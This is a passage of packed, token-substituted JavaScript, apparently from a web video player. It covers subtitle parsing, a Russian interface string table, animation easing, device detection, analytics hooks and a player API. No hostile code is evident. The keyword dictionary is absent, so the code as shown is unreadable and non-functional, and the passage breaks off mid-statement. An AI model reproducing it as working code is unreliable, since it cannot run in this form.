j4(x){B 1c=4n(o.j5[o.f7]);B 4l=eB(1c);8x=x;o.hH=1;4l.ao=E(){o.hH=0;if(G.eq==4&&G.6n==4P){o.6S=H;ud(1c,G.bR,x)}F{if(o.f7+1<o.j5.Q){o.f7++;j4(8x)}F{j7("ec")}}};4l.uH=E(e){o.hH=0;if(o.f7+1<o.j5.Q){o.f7++;j4(8x)}F{j7("ec")}};4l.aD()};E j7(x){1p("2a do mS or wt wu");if(o.2W[o.3A]){if(o.2W[o.3A].L(2L("ec"))==-1){o.2W[o.3A]=o.2W[o.3A]+\' (\'+2L(x)+\')\'}}if(v.HO==1&&8x>-1){o.1Z[8x]=\'\';o.2W[8x]=\'\'}o.3A=-1;o.6S=I;if(o.HN){o.S.b0();o.S.4m()}F{1C(E(){if(o.S){o.S.b0();o.S.4m()}},1j)}if(J(o.2a)){o.1J.3a(o.2a);o.2a=1U}}E ud(1c,x,y){if(1c.L(\'.hz\')>-1||1c.L(\'.uo\')>-1||1c.L(\'.j3\')>-1||1c.L(\'.uk\')>-1){B l=o.3A;if(J(2X[l])&&o.1Z[l]=="9i"){}F{2X[l]=4y();2X[l][0]=8X();2X[l][1]=8X()}B 3F=8X();3F=x.2r(/\\r|\\n/);B uq=1;B t1=0;B t2=0;B f9=(J(v.xt)?v.xt:0);if(1c.L(\'gv=\')>0){f9=1c.1o(1c.L(\'gv=\')+6)*1}V(i=0;i<3F.Q;i++){if(1c.L(\'.hz\')>-1||1c.L(\'.uk\')>-1){if(3F[i].L(\'-->\')>-1&&3F[i].L(\':\')>-1){t1=hA(3F[i].1o(0,3F[i].L(\'-->\')))*1+f9;t1==0?t1=1:\'\';t2=hA(3F[i].1o(3F[i].L(\'-->\')+4,12))*1+f9;J(2X[l][0][t1])?\'\':2X[l][0][t1]=\'\';V(B j=t1;j<t2;j++){2X[l][1][j]=t1}uq++}F{3F[i]=4n(3F[i]);if(3F[i]!=\'\'&&3F[i].Q>0&&3F[i]!=uq&&3F[i]!=\'Hy\'){2X[l][0][t1]=(2X[l][0][t1]&&2X[l][0][t1]!=\'\'?2X[l][0][t1]+\'<br>\':\'\')+(o.1Z[l]=="9i"&&y>0?\'[fe]\':\'\')+3F[i]+(o.1Z[l]=="9i"&&y>0?\'[/fe]\':\'\')}}}if(1c.L(\'.uo\')>-1||1c.L(\'.j3\')>-1){if(3F[i].L(\'Hu:\')>-1){t1=hA(3F[i].1o((1c.L(\'.j3\')>-1?3F[i].L(\'=0\')+3:12),12))*1+f9;t2=hA(3F[i].1o((1c.L(\'.j3\')>-1?3F[i].L(\'=0\')+14:23),10))*1+f9;B p=\'\';if(3F[i].L(\'0,,\')>0){p=3F[i].1o(3F[i].L(\'0,,\')+3)}F{if(3F[i].L(\'xB,\')>0){p=3F[i].1o(3F[i].L(\'xB,\')+6)}}if(2X[l][0][t1]!=1V){2X[l][0][t1]+=\'\\n\'+(o.1Z[l]=="9i"&&y>0?\'[fe]\':\'\')+p+(o.1Z[l]=="9i"&&y>0?\'[/fe]\':\'\')}F{2X[l][0][t1]=p}2X[l][0][t1]=2X[l][0][t1].26(/{.*?}/,\'\');2X[l][0][t1]=2X[l][0][t1].26(/\\\\\\\\N/,\'<br>\');2X[l][0][t1]=2X[l][0][t1].26(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){2X[l][1][j]=t1}}}}o.S.b0();o.U.k6();o.S.4m()}F{if(x!=\'\'){if(x.L(\'[\')==0){bG(x)}F{j7("2b")}}F{3Y();o.S.4m()}}}E hA(hz){B 1H=hz.2r(\':\');B 5T=0;1H.Q==2?1H.hs("ba"):\'\';1H[0]!=\'ba\'?5T+=1H[0]*pU:\'\';1H[1]!=\'ba\'?5T+=1H[1]*60:\'\';5T+=1H[2].1o(0,2)*1;5T=5T*10+1H[2].1o(3,1)*1;K 5T};E 8R(x){if(J(o.3A)){if(o.3A!=x){if(x==-1||(v.8l==1&&x==8b)){tW()}F{v.bv=0;o.3A=x;o.6S=H;v.eY=1;qS(x);js("2a",o.2W[x]);o.S.b0()}}F{if(v.8l!=1){tW()}}}}E qS(x){if(J(o.1Z[x])){1p("iu",x);o.3A=x;if(J(o.2W[x])){if(o.5a&&v.ub==1){3t.8v("u1",o.2W[x])}F{o.tR=o.2W[x]}}if(o.2f=="1F"&&o.la==H){o.P.gc(x,"1F")}F{if(o.2f=="3o"&&o.ne==H){o.P.gc(x,"3o")}F{if(o.1Z[x]=="9i"){tS(o.3A)}F{ht(o.3A)}}}}};G.tN=E(){if(o.f3){B x=o.f3.3L;if(x[0]){B y=1w xy();y.ao=E(e){B z=e.4a.gr;9X.2K(z);o.3A=-1;B z=x[0].6K;if(z.Q>40){z=x[0].6K.1o(0,15)+\'...\'+x[0].6K.1o(-15)}if(v.8l==1&&v.yX==1){o.1Z.2K(\'9X\'+(9X.Q-1));o.2W.2K(z+\'\');8R(o.1Z.Q-1)}F{o.1Z.hs(\'9X\'+(9X.Q-1));o.2W.hs(z+\'\');v.8l==1?8b++:\'\';8R(0)}o.f3.5i=""};y.Gc(x[0])}F{o.f3.2o()}}};G.8R=E(x){8R(x)};G.8b=E(){K 8b};G.1n=E(x){j1(x)};G.C=E(){np()};G.6Z=E(){3Y()};E tW(){js("2a","7p");o.3A=v.8l==1?8b:-1;v.eY=0;o.6S=I;o.S.b0();o.la||o.ne?qS(o.3A):\'\';J(o.2a)?o.1J.3a(o.2a):\'\';o.2a=1U}E j1(Z){if(v.bv){Z=Z-v.bv*1}if(o.6S&&J(o.1Z)){if(2X){B x=o.3A;if(v.p9==1&&!o.1A){K}if(J(2X[x])){if(J(2X[x][1])){B t=2C(Z*10);if(J(2X[x][1][t])){B y=\'\';y=2X[x][0][2X[x][1][t]];if(!J(o.2a)){o.2a=1L(\'1X\');o.1J.1I(o.2a);np()}if(4t){5V(o.2a)}Ap();if(v.HH==1){y=I6(y)}if(v.iV==1){y=y.26(/\\[fe\\]/gm,\'<7P C="1x:\'+(v.bS.L("#")==-1?\'#\':\'\')+v.bS+\'">\');y=y.26(/\\[\\/fe\\]/gm,\'</7P>\')}o.2a.1T=\'<7P C="\'+(v.Am==1?\'2q-1x:\'+Aw(v.gw,v.gY)+\';\':\'\')+\'-3T-5B-nt-1g: Ix;1x:\'+(v.bN.L("#")==-1?\'#\':\'\')+v.bN+\';2H:\'+v.nB+\'px \'+v.nB*2+\'px;2Y-6p:\'+v.Al+\'px;2J:0 0;2z-18:\'+(v.Aj?v.Aj:1.8)+\';3V-fC:\'+v.hw+\'">\'+4n(y)+\'</7P>\';if(v.Ak==1){if(o.29){O(o.2a,{"3V-3v":((v.mK+((2C(v.eC)-1j)*v.mK/1j))+"px")})}F{O(o.2a,{"3V-3v":((v.mV+((2C(v.eC)-1j)*v.mV/1j))+"px")})}}4t=I}F{if(!4t&&J(o.2a)){o.2a.1T=\'\';4t=H;2U(o.2a)}}}}}}}E np(){if(o.2a){O(o.2a,{"1h":"2g","W":"1j%","2H-17":"10%","2H-2j":"10%","17":0,"1x":v.bN,"1B-7J":"7w","5B-gV":"2Y-5B"});if(v.Iz==1&&J(v.nq)){v.nq!=\'\'?O(o.2a,{"3V-i2":v.nq}):\'\'}if(v.gZ==1){O(o.2a,{"1B-d4":"5W 5W Iw Iv"})}F{O(o.2a,{"1B-d4":"1G"})}if(v.Is==1){F2(o.2a,\'o.jZ\')}F{O(o.2a,{"3G-2Q":"1G"})}}}E Ap(){if(!o.jZ){if(o.S.lH()||v.b5>v.1u.h){O(o.2a,{"1h":"2g","1d":"2w","17":0,"2E":(v.b5*1)})}F{O(o.2a,{"1h":"2g","1d":"2w","17":0,"2E":(v.b5*1+v.1u.h*1)})}}}E 3Y(){o.3A=-1;o.6S=I;o.m7=I;v.2a=1U;v.l7=1U;o.2X=1U;o.1Z=1U;if(J(o.S)){o.S.b0()}o.2W=1U;if(J(o.2a)){o.1J.3a(o.2a);o.2a=1U}o.3A=1U;o.6S=I}};o.Iu={"2w":"Авто","1A":"Пуск","4q":"Пауза","2y":"Стоп","29":"Во весь экран","oe":"Выйти из полноэкранного режима","1e":"Настройки","3m":"Параметры","1M":"Громкость","4T":"Выключить звук","9V":"Включить звук","5g":"В ЭФИРЕ","X":"Плейлист","4s":"Качество","6b":"Скачать","2a":"Субтитры","4L":"Скорость","dl":"Обычная","2b":"ошибка","IA":"Включите звук","6y":"Аудио","ec":"ошибка загрузки","jD":"Очень низкое","gM":"Низкое","gL":"Среднее","gK":"Высокое","s0":"Высокое","7L":"Следующий","bQ":"Предыдущий","4p":"Поделиться","AU":"Скопировано в буфер обмена","AY":"Реклама","kE":"Пропустить","IB":"Пропустить через ","AX":"Перейти на сайт рекламодателя","eC":"Размер текста","bv":"Сдвиг по времени","bN":"Цвет текста","bS":"Цвет текста 2","gw":"Цвет фона","gY":"Прозрачность фона","gZ":"Тень","hw":"Толщина текста","b5":"Отступ снизу","kJ":"Сбросить","Aq":"Загрузить","kX":"Сон","hx":"Пропуск","nD":"Час","nA":"Минута","nn":"Секунда","AO":"Да","AN":"Нет","of":"из","7b":"Пароль","AS":"Ошибка воспроизведения на устройстве","AR":"Играет на устройстве","am":"Канал","1y":"Масштаб","on":"Вкл.","7p":"Выкл.","oj":"Все сразу","dB":"кбит/с"};B 5l=E(x){B fa;B IG;B 2S;B 4r;B 4f;B iW;B ew=0;B b6;B nd=I;B oy;if(x.me!=1V&&x.mc!=1V&&x.1z!=1V&&x.to!=1V){if(x.Z==1U){if(x.1z.L("fL")>-1){x.to==0?x.Z=0.5:x.Z=0.2}F{x.Z=0.15}}fa=As(x.7Y);if(x.1z.L("1y")==-1){if(J(o.6J[x.me])){o.6J[x.me].oo()}}if(x.1z.L("1y")==-1){o.6J[x.me]=G}if(x.1n==1){x.mc.1R("2l",H)}2S=x.1z.2r(\'|\');4f=6R(x.to).2r(\'|\');4r=1w 8X();V(B i=0;i<2S.Q;i++){if(!4f[i]){4f[i]=4f[0]}if(2S[i]=="fL"){4r[i]=x.mc.g("1r")}if(2S[i]=="7r"){4r[i]=x.mc.C.1r}if(2S[i]=="y"){4r[i]=x.mc.g("y")}if(2S[i]=="x"){4r[i]=x.mc.g("x")}if(2S[i]=="17"){4r[i]=2C(x.mc.C.17)}if(2S[i]=="1y"){4r[i]=x.mc.g("3b")}if(2S[i]=="9l"){4r[i]=x.mc.bY}if(2S[i]=="hq"){4r[i]=x.mc.9s}if(2S[i]=="3d"){4r[i]=x.mc.g("3d")}if(2S[i]=="3b"){4r[i]=x.mc.g("3b")}if(2S[i]=="W"){4r[i]=x.mc.g("W")}if(2S[i]=="Au"){4r[i]=x.mc.1Y;4f[i]=2G.7D(4f[i]);x.me=="IF"?1p("W",x.me,4r[i],4f[i],x.mc.1Y):\'\'}if(2S[i]=="18"){4r[i]=x.mc.g("18")}if(2S[i]=="At"){4r[i]=x.mc.2N}4f[i]=Av(4f[i]);4r[i]=Av(4r[i])}b6=x.Z*2u/fa.Q;iW=fa.Q;if(2S.Q==1&&4r[0]==4f[0]){8Z()}F{1C(j0,2G.4S(b6))}}E j0(){V(B i=0;i<2S.Q;i++){B 1H=4r[i]+(4f[i]-4r[i])*(fa[ew]?fa[ew]:0);og(2S[i],1H);if(2S[i]=="y"){x.mc.1R("1d",1H)}if(2S[i]=="x"){x.mc.1R("17",1H)}if(2S[i]=="17"){x.mc.C.17=1H+"px"}if(2S[i]=="1y"){x.mc.1R("1y",1H)}if(2S[i]=="3d"){x.mc.1R("3d",1H)}if(2S[i]=="3b"){x.mc.1R("3b",1H)}if(2S[i]=="9l"){x.mc.bY=1H}if(2S[i]=="hq"){x.mc.9s=1H}if(2S[i]=="W"){x.mc.1R("W",1H)}if(2S[i]=="Au"){O(x.mc,{"W":1H})}if(2S[i]=="18"){x.mc.1R("18",1H)}if(2S[i]=="At"){O(x.mc,{"18":1H})}}ew++;if(!nd){if(ew==iW){8Z()}F{oy=1C(j0,2G.4S(b6))}}}E 8Z(){nd=H;if(x.1m){if(2S[0]=="7r"||2S[0]=="17"){1m(x.mc)}F{x.mc.1R("2l",I)}}if(x.1z.L("1y")==-1){o.6J[x.me]=1U;4d o.6J[x.me]}V(B i=0;i<2S.Q;i++){og(2S[i],4f[i])}2Z(oy)};E og(y,z){if(y=="fL"){x.mc.1R("1r",z)}if(y=="7r"){x.mc.C.1r=z}}G.oo=E(){8Z()};G.wr=E(){ew=iW-1;j0();8Z()};G.Fr=E(x0,x1,y0,y1){B e=I;V(B i=0;i<2S.Q;i++){if(2S[i]==\'x\'&&x0!=x1){e=H}if(2S[i]==\'y\'&&y0!=y1){e=H}}e?8Z():\'\'};E As(Ai){9q(Ai){1i"Ah":K[0,0.I8,0.I9,1.Ia,1.Ig,1.Ih,1.zb,0.In,0.Io,0.87,0.Ip,0.Im,1.A4,1.Il,1.Ii,1.Ij,0.Ik,0.Ht,0.Hs,0.GD,1.GE,1.A6,1.A8,1.A6,1.A9,0.ih,0.iY,0.iY,0.iY,0.iY,1];1g;1i"az":K[0,0.GC,0.GB,0.Gy,0.Gz,0.GA,0.GG,0.GH,0.GN,0.GO,0.GM,0.GL,0.GI,0.GJ,0.A7,0.GK,0.Gx,0.Gw,0.Gi,0.95,0.Gj,0.Gk,0.Gh,0.Gg,0.99,0.Gd,0.A5,0.ih,1];1g;1i"C0":K[0,0.Ge,0.28,0.Gf,0.Gl,0.Gm,0.Gt,0.78,0.A7,0.Gu,0.Gv,0.A5,1.A4,1.Gr,1.A3,1.Gn,1.Gp,1.A2,1.A2,1.Gq,1.GP,1.GQ,1.A3,1.Hg,1.Hh,1.Hi,1.Hf,1.He,1.A8,1.A9];1g;7d:K[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B vA=E(){B N=hv.Hb,ua=hv.Hc,o8;B M=ua.kS(/(lq|hy|6r|nY|Af)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kS(/(lq|hy|6r|nY|Af|Hd|kF)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(o8=ua.kS(/7q\\/([\\.\\d]+)/i))!=1U)M[2]=o8[1];B kT=hv.Hk;G.b9=M?M[1]:N;G.7q=M?M[2]:hv.Hq;G.lq=G.b9=="Hr";G.nW=G.b9=="Ag 9.0";G.ie=G.b9=="Ag"||G.b9=="Hp"||G.b9=="Ho";G.kF=ua.aN(/(kF)\\/?\\s*/i)>-1;G.nY=G.b9=="Hl";G.6r=G.b9=="Hm";G.hy=1Q.hy;G.gl=ua.aN("Hn NT")>-1;G.5o=(ua.aN(/(7z|gg|Ha)\\/?\\s*/i)>-1)||(hv.GW===\'GX\'&&kT>1);G.tv=v.Ae!=1&&ua.aN(/(GY|GV|LG Ac|GU|GR|TV GS)\\/?\\s*/i)>-1;G.lg=v.Ae!=1&&ua.aN(/(LG Ac)\\/?\\s*/i)>-1;G.7z=ua.aN(/(7z)\\/?\\s*/i)>-1;G.gg=G.5o&&!G.7z;G.3T=\'H0\'in 1N.m8.C;if(ua.aN(/(9A)\\/?\\s*/i)>-1){kT>0?G.9A=H:G.tv=H;if(H6(\'(3G:H7)\').H8){G.tv=H}}G.2n=(G.5o||G.9A||(ua.aN(/(H4|H1|lq kD)\\/?\\s*/i)>-1))&&!G.tv;G.nM=G.6r||G.hy;G.ts=!G.2n;G.zX=G.2n||G.tv;G.29=I;if(G.5o){G.H3=4v(ua.1o(ua.L(\'OS \')+3,4).26(\'5S\',\'.\'));if(G.gg&&(!\'Lk\'in 1Q||kT<2)){G.2n=G.5o=I;G.tv=H}}if(o.1J.p0||o.1J.oG||o.1J.oU||o.1J.oW||o.1J.qw){G.29=H}};E 9c(3U,6O){V(B s in 6O){if(1O(6O[s])==\'3y\'){if(s=="2Q"||s=="3c"){3U[s]=6O[s]}F{V(B s2 in 6O[s]){if(1O(3U[s])!=\'3y\'){3U[s]={}}if(1O(6O[s][s2])==\'3y\'){V(B s3 in 6O[s][s2]){if(1O(3U[s][s2])!=\'3y\'){3U[s][s2]={}}if(1O(6O[s][s2][s3])==\'3y\'){V(B s4 in 6O[s][s2][s3]){if(1O(3U[s][s2][s3])!=\'3y\'){3U[s][s2][s3]={}}3U[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2H\'||s3==\'2J\'){3U[s][s2][s3][s4]=2C(3U[s][s2][s3][s4])}}}F{3U[s][s2][s3]=6O[s][s2][s3];if(s2==\'2H\'||s2==\'2J\'){3U[s][s2][s3]=2C(3U[s][s2][s3])}}}}F{3U[s][s2]=6O[s][s2];if(s==\'2H\'||s==\'2J\'){3U[s][s2]=2C(3U[s][s2])}}}}}F{if(s.L("TE")>0&&4n(6O[s])===""){}F{3U[s]=pJ(s,6O[s])}}}K 3U};B pJ=E(1a,5i){if(1O(5i)==\'5v\'){5i=4n(5i);if(1a.L("1x")>-1&&5i!=-1){5i=hQ(5i)}}K 5i};E Aw(bh,1r){K\'42(\'+(bh=bh.26(\'#\',\'\')).kS(1w TC(\'(.{\'+bh.Q/3+\'})\',\'g\')).Tz(E(l){K 2C(bh.Q%2?l+l:l,16)}).8A(1r||1).kW(\',\')+\')\'}E qu(){3g{B 5a=1Q[\'3t\'],x=\'TB\';5a.8v(x,x);5a.nI(x);K H}2T(e){K I}};E uB(9p){if(9p){if(J(o.6J[9p])){o.6J[9p].oo()}}};B 2L=E(x){B y=x;if(y){y=x.5Q(0).TG()+x.6k(1);if(y.L("5S")>-1){y=y.26(/5S/ig," ")}}B en={"of":"of","dB":"dB","AR":"AQ on AP","AS":"AQ 2b on AP","oj":"TN at TO","7b":"lN","AN":"No","kX":"TL","hx":"TI","AO":"TJ","b5":"TK 2J","hw":"Ty fC","gZ":"Tx","gY":"ag 1r","gw":"ag 1x","eC":"n7 3v","bN":"n7 1x","bS":"n7 1x 2","bv":"4A gv","kJ":"Ti","bQ":"Tj","AU":"To to Tp","jD":"Tv","gM":"Tw","gL":"Tu","gK":"AZ","s0":"AZ","jy":"HD","kP":"Tt HD","Tq":"Tr HD","sA":"Ts HD","su":"TP HD 4K","AY":"Ad","AX":"Go to TQ Uf\'s Ug","6y":"Ue","5g":"Ud","29":"Ua 29","oe":"Ub 29"};if(J(en[x])){y=en[x]}if(J(o[\'nG\'+v.kI])){if(J(o[\'nG\'+v.kI][x])){y=o[\'nG\'+v.kI][x]}}if(v.nr){if(v.nr[x]){y=v.nr[x]}}K y};B 9K=E(x,y,z){if(!J(o.gk[y])&&v.nV!=1){B t=o.eV?o.eV:(v.1K?v.1K:\'\');J(v.aw)?t=v.aw:\'\';if(v.AV[x]==1&&v.B0==1&&J(v.gu)){if(x=="8F"){7u(AC,Ui)}if(J(1Q["kM"+v.gu])){1Q["kM"+v.gu].AA(\'n8\'+x,{1K:t});1p("AW",\'n8\'+x)}F{1p("AW Up 2b")}}if(v.AM[x]==1){if(v.ga==1){if(v.vF==1){if(1Q.AL){AL(\'19\',\'n8\'+x,{\'aw\':t})}}F{if(1Q.ga){B kL={vs:\'n1\',vI:y};if(t!=\'\'){kL.vK=t}if(v.Uo==1&&!o.9e){kL.Um=1}ga(\'sc.aD\',\'19\',kL)}}}}}z?o.gk[y]=H:\'\'};E AC(){if(J(1Q["kM"+v.gu])){1Q["kM"+v.gu].AA(\'U9\')}};B lp=E(1c){B x=\'\';1c=1c.26("v=","{=");if(1c.L(\'l0.be/\')>-1){x=1c.1o(1c.L(".be/")+4);x.26("/","")}F{x=1c.2r(/(l0.be\\/|v\\/|oB\\/|U8\\?|4b.TX\\/sc\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.L("?t=")>0){v.1D=x.1o(x.L("?t=")+3);B h=0;B m=0;B s=0;if(v.1D.L("h")>0){h=v.1D.1o(0,v.1D.L("h"));v.1D=v.1D.1o(v.1D.L("h")+1)}if(v.1D.L("m")>0){m=v.1D.1o(0,v.1D.L("m"));v.1D=v.1D.1o(v.1D.L("m")+1)}if(v.1D.L("s")>0){s=v.1D.1o(0,v.1D.L("s"));v.1D=v.1D.1o(v.1D.L("s")+1)}if(h>0||m>0||s>0){v.1D=h*pU+m*60+s*1}x=x.1o(0,x.L("?t="))}}K x};B js=E(x,y,li,ev){if(x=="8F"){o.8F=H}if(ev==1){V(B yi in y){if(y.2t(yi)){if(1O(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.lk==1&&o.8F){if(v.TY==1||li==1){nF(x,y)}F{if(y!=1V){if(1O(y)==\'3y\'){3g{y=4Q.p1(y)}2T(e){}}}if(1O(v.2Q)==\'5v\'){if(v.2Q.L("{")==0){3g{v.2Q=v.2Q.26(/\\\'/ig,\'"\');v.2Q=4Q.6i(v.2Q)}2T(e){bI.1p(e)}}}if(1O(v.2Q)==\'3y\'){if(J(v.2Q[x])||J(v.2Q[\'q9\'])){B z=x;if(!J(v.2Q[x])&&J(v.2Q[\'q9\'])){z=\'q9\'}if(x.L("6o")==0){if(J(v.2Q[\'1W\'])){z=\'1W\'}}3g{if(y!==1V){2k(v.2Q[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2k(v.2Q[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2T(e){1p("2Q",e,x)}}}F{if(v.2Q==\'\'){v.2Q="Ay"}3g{if(y!==1V){2k(v.2Q+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2k(v.2Q+"(\'"+x+"\',\'"+v.id+"\')")}}2T(e){1p("2Q",e,x,y)}}}}if(o.8F&&v.Du==1){if(o.Az){3g{o.Az.hu.q7({19:x,9a:y},"*")}2T(e){}}}if(v.Fo==1&&li!==1){B zv={19:x,Z:o.P?(x=="3X"?o.zI:o.P.Z()):0};if(y!=1V){zv["22"]=y}if(x=="1k"||x=="Z"){zv["1k"]=o.P.1k()}if(x=="1M"||x=="9V"){zv["1M"]=v.1M}if(x=="1w"){zv["id"]=6t("zj")}1Q.aX.q7(zv,\'*\');B z=x;x=="8F"||x=="1D"||x=="4u"?z=x+"ed":\'\';x=="1A"?z="TU":\'\';x=="4q"?z="7x":\'\';x=="4T"?z="3w":\'\';x=="9V"?z="TR":\'\';x=="3X"?z="TS":\'\';x=="TT"?z="TZ":\'\';zv["19"]=z;if(z!=\'\'&&z!=x){zv=4Q.6i(4Q.p1(zv));1Q.aX.q7(zv,\'*\')}}};B nF=E(x,y){B ev=1N.U0(\'7y\');if(y!==1V){ev.9a=y}ev.U6(x,H,H);o.1E.U7(ev)};G.19=E(x,y){o.2Q[x]=y};B 2F=E(x,y,R){K 6t(x,y,R)};G.2F=E(x,y,R){K 6t(x,y,R)};E 6t(x,y,R){if(J(o.U)){if(o.pM==1){K}if(R){if(1O(R)==\'5v\'){if(R.L("id:")==0){R=o.S.nE(R.1o(3),"4g");if(R){if(x=="mP"&&y=="U5"){R.CM()}}}}}if(x=="1A"||x=="3c"){if(J(y)){if(1O(y)==\'5v\'){y=y.26(/(\\r\\n|\\n|\\r)/gm,"");B 2v=-1;if(y.L("[3X:")>-1&&y.L("]")==y.Q-1){2v=y.1o(y.L("[3X:")+6,y.Q-1);2v=2C(2v.1o(0,2v.Q-1));y=y.1o(0,y.L("[3X:"));if(y==\'\'){o.U.3C(2v);o.U.2A();K}F{o.2v=2v}}if(y.L("#"+v.9I)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.dK)==0&&y.L(v.gN)>0){y=o[o.fd[1]](y)}if(y.L("#0")==0){y=bc(y)}if(v.aS==1){y=aS(y)}if(y.L(".8N")==y.Q-4){B 4l=eB(y);4l.ao=E(){if(G.eq==4&&G.6n==4P){3g{6t(\'1A\',4Q.6i(G.bR))}2T(e){}}};4l.aD();K}if(y.L("id:")==0&&J(o.1v)){B z=zi(y);if(J(o.1v[z])){o.S.BH(z);2v>-1?o.2v=2v:\'\';K H}F{K I}}if(y.L("U4:")==0){B z=y.1o(10);if(o.2f=="4b"){o.P.v9(z);K H}F{y=\'//l0.be/\'+z}}}if(x=="1A"){o.U.cY(y)}if(x=="3c"){o.kq=H;o.U.cY(y,1);o.S.3W(0,0);o.1D=I}}F{if(x=="1A"){o.U.2A()}if(x=="3c"){1O AE==\'E\'?AE():\'\'}}}if(x=="46"){if(J(y)){o.kq=H;o.U.cY(y,1,1)}F{o.P.tC()}}if(x=="4q"){if(o.1A){o.U.2V();o.U.k6()}}if(x=="am"&&J(y)){o.1D&&o.7c?o.7c.AF(y):\'\'}if(x.L("U2")==0){if(o.1W){o.1W.U3(x.1o(6),y)}}if(x=="9u"){o.9u.kd();o.9u=1w tu();if(v.wC==1){o.9u.8N(v.wf)}F{o.9u.8N("Tg 9J")}if(v.w9==1&&J(v.w7)){o.cS=1w w5()}}if(x=="9o"){o.S.8m();o.S.EJ("sV")}if(x=="fK"){o.1A?o.U.2V():o.U.2A()}if(x=="2y"){v.46=0;v.3E=0;o.P.k3();o.U.9P()}if(x=="9f"){o.Z=o.P.Z();o.U.dE()}if(x=="6b"){if(v.q4){if(v.q4.on==1&&v.q4.Su==1){o.U.j8()}}}if(x=="nc"&&J(y)){if(o.5J){o.5J.2F(y)}}if(x=="4p"){o.S.Cf()}if(x=="Sv"&&J(y)){if(v.1W==1&&o.p!=\'\'){B sv=4Q.6i(bV(o.p));V(B l in sv){if(sv.2t(l)){if(J(sv[l].id)){if(y==sv[l].id){v.8M=\'St\'+(J(sv[l][\'q5\'])?\'q5\'+sv[l][\'q5\']:\'\')+y+\'5S\'+sv[l].8i;v.pf=H;o.U.vL("8M")}}}}}}if(x=="Sp"){1O AK=="E"?AK():\'\'}if(x=="AJ"&&y){v.AJ=y;o.3i?o.3i.Sq():\'\'}if(x=="4T"){o.U.4R()}if(x=="4L"){if(J(y)){o.U.8z(y)}F{K o.4M[o.8J]}}if(x=="fv"){K o.4M}if(x=="9V"){o.U.6I()}if(x=="l7"){if(J(y)){v[x]=y;o.U.gh()}}if(x=="aJ"){K o.2m}if(x=="zA"){K o.ab?H:I}if(x=="5g"){K o.P?o.P.5t():I}if(x=="EI"){K v.8l==1?o.2W.6k(0,-1):o.2W}if(x=="aj"){K o.7m}if(x=="1M"||x=="AI"){if(J(y)){if(y>=0&&y<=1){o.U.3I(y)}}K o.3w?0:v.1M}if(x=="3w"){K J(o.3w)?o.3w:I}if(x=="Sx"){o.S?o.S.BV(y):\'\'}if(x=="cp"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4Q.6i(bV(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2t(l)){if(l.L("9m")==0){v[l]=1U}}}if(1O x2=="3y"){V(B k in x2){if(x2.2t(k)){if(k.L("9m")==0){v[k]=x2[k]}if(k=="1u"){v2[k]=x2[k]}}}}v=9c(v,v2);B q6=I;if(o.S.bi()){o.S.6V();q6=H}B qc=I;if(o.S.bO()){o.S.aR();qc=H}o.S.3Y();o.S=1U;o.S=1w nC();if(o.P.6n()=="7f"){o.S.2A()}o.S.3I(v.1M);if(J(v.1K)){9D(v.1K)}if(q6){o.S.6V()}if(qc){o.S.aR()}if(o.29){o.S.7o()}if(1a!=\'C5\'){o.S.3W(o.P.Z(),o.P.1k())}h9()}}if(x=="l4"){K v.l4}if(x=="4O"){o.S.4O(H)}if(x=="3X"){if(J(y)){if(1O y=="5v"){if(y.L("%")>-1){y=2C(y.1o(0,y.L("%")));y=o.P.1k()*y/1j}F{B kO=o.P.Z();if(o.3i&&!o.1D){if(!o.3i.l5){B f=o.3i.9L();if(f.t&&f.d){kO=f.t;o.3i.l5=H}}}if(y.L("+")==0){y=kO+2C(y.1o(1))}F{if(y.L("-")==0){y=kO-2C(y.1o(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!J(o.1W)&&!J(o.5k)&&o.P.1k()>0){o.2v=1V;o.U.3C(y,H);o.U.s9()}F{o.2v=y}}}if(x=="29"){!o.29?o.U.7o():\'\'}if(x=="pN"){o.29?o.U.8t():\'\'}if(x=="SE"){K o.29}if(x=="3v"){K o.3l+\'/\'+o.4z}if(x=="SC"){if(J(o.eI)){o.eI.Do()}}if(x=="Ed"||x=="SB"){if(J(o.eI)){o.eI.Un()}}if(x=="Z"){B l1=o.P?o.P.Z():0;if(o.3i&&v.b8==1&&!o.1D&&l1==0){B f=o.3i.9L();if(f.t){l1=f.t}}K l1}if(x=="Sz"){if(o.b3){6t("1A","id:"+o.b3)}if(o.AH){6t("3X",o.AH);6t("1A")}}if(x=="1k"){K o.P?o.P.1k():0}if(x=="7n"){if(y){v.7n=y;o.S.g7()}}if(x=="4s"){if(J(y)){if(R){v.hd=9G(v.hd,y,R);if(o.2m.Q==2){o.U.5L(v.hd)}}F{o.U.5L(y)}}F{K o.P?o.P.so():0}}if(x=="6y"){if(J(y)){if(R){v.qf=9G(v.qf,y,R);if(o.7m.Q==2){o.U.d5(v.qf)}}F{o.U.d5(y)}}F{K o.P?o.P.sn():0}}if(x=="A1"){K o.2f=="4b"}if(x=="qA"){if(o.7j>0){o.iD=o.7j}o.U.cY(v.3c)}if(x=="7f"){K o.1A}if(x=="l2"){K o.1D}if(x=="1l"){K o.1l[y]}if(x=="zl"){o.pM!=1?o.P.sC():\'\'}if(x=="id"){K v.id}if(x=="1p"){v.1p=y}if(x=="lk"){v.lk=y}if(x=="2i"){o.P.Fg()}if(x=="Sn"){o.P.Fc();if(R){o.oz=9G(o.oz,y,R)}}if(x=="5u"){o.P.f1()}if(x=="7X"){o.P.d3()}if(x=="3m"&&v.nV!=1){bI.1p(3m)}if(x=="2a"){v.2a=y;if(J(y)){if(y.6s().Q<3&&o.4C){o.4C.8R(y*1)}F{o.U.iu(y)}}}if(x=="bd"){if(J(o.bd)){if(J(y)){o.bd.2F(y)}F{K 